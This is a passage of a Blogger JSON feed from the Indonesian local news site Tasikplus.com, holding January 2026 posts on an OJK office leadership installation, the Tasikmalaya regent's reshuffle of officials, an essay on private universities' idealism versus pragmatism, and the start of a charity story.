dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) 